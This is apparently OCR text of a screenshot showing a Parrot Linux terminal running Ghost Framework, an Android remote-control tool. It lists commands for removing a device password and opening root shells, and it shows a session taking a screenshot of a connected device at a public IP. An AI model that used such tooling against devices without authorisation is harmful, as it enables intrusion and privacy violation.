 Applications Places System
Sat May 9, 14:45
Parrot
baha's Home
README.license
Trash
Ghost Framework
File Edit View Search Terminal Help
Command Description
------- -----------
bootl Restart bootloader.
reboot Reboot device.
recovery Launch Recovery.
Other Commands
==============
Command Description
------- -----------
eatpass Remove device password.
shell Open device shell.
sush Open device root shell.
upload Upload local file.
ghost(78.238.48.46)> screenshot
Usage: screenshot <local_path>
ghost(78.238.48.46)> screenshot /home/baha
[*] Taking screenshot...
^C[*] Saving to /home/baha/screen.png...
[+] Saved to /home/baha/screen.png!
ghost(78.238.48.46)>
QINFO
Menu [android debug bridge - ... [Ghost Framework] [Parrot Terminal] Ghost Framework